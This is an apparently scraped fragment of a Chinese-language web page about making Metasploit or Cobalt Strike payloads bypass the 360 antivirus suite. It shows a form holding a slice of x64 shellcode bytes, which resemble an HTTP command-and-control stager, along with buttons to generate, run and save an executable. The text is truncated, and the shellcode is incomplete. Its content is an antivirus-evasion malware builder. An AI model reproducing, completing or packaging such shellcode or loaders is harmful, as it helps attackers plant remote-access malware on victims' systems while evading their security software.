 Home / msf cs 过360全家桶
* 必填
0xa7, 0xff, 0xd5, 0xeb, 0x73, 0x5a, 0x48, 0x89, 0xc1, 0x41, 0xb8, 0x0a, 0x1a,
0x00, 0x00, 0x4d, 0x31, 0xc9, 0x41, 0x51, 0x41, 0x51, 0x6a, 0x03, 0x41, 0x51,
0x41, 0xba, 0x57, 0x89, 0x9f, 0xc6, 0xff, 0xd5, 0xeb, 0x59, 0x5b, 0x48, 0x89,
0xc1, 0x48, 0x31, 0xd2, 0x49, 0x89, 0xd8, 0x4d, 0x31, 0xc9, 0x52, 0x68, 0x00,
0x02, 0x40, 0x84, 0x52, 0x52, 0x41, 0xba, 0xeb, 0x55, 0x2e, 0x3b, 0xff, 0xd5,
0x48, 0x89, 0xc6, 0x48, 0x83, 0xc3, 0x50, 0x6a, 0x0a, 0x5f, 0x48, 0x89, 0xf1,
0x48, 0x89, 0xda, 0x49, 0xc7, 0xc0, 0xff, 0xff, 0xff, 0xff, 0x4d, 0x31, 0xc9,
生成
.exe?
运行
保存
取消
moonsec